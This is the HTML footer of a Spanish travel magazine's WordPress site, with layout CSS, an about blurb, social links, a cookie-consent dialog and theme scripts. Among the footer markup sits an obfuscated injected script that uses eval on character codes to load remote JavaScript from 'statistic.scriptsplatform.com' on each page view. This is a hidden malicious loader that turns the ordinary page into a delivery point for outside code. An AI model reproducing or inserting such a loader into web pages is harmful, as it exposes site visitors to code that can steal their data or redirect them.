<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697b62102fc17
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"urubamba\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thewotme.com/wp-includes/js/wp-emoji-release.min.js?ver=1ba3721fd5bd03d5dd1f61fbc8d4dccc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thewotme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_instagram","style_general_popular_categories","style_general_separator","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>